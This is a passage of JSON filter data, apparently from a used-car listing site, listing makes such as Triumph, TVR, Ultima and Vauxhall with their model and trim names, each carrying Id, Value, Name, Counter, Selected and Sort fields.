Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":134}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Astra Van","Value":"Astra Van","Name":"Astra Van","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":42}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Excite Limited Edition","Value":"Excite Limited Edition","Name":"Excite Limited Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GSI Nav","Value":"GSI Nav","Name":"GSI Nav","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Merit +","Value":"Merit +","Name":"Merit +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Premium","Value":"SE 